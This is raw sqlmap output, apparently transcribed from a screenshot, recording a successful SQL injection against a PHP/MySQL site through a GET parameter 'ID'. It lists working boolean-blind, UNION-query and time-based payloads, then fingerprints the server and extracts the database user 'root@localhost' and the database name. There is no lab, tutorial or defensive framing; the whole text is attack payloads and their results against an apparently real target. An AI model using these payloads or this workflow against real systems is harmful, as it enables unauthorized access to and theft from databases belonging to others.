 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=256 AND 8054=8054
    Type: UNION query
    Title: MySQL UNION query (NULL) - 19 columns
    Payload: ID=-8373 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162627
271,0x414e5558587a53634649,0x7166746271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: ID=256 AND 2151=BENCHMARK(5000000,MD5(0x7a4f4872))
---
[20:26:19] [INFO] testing MySQL
[20:26:19] [INFO] confirming MySQL
[20:26:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[20:26:19] [INFO] fetching current user
current user:    'root@localhost'
[20:26:20] [INFO] fetching current database
current database:    'gxpt'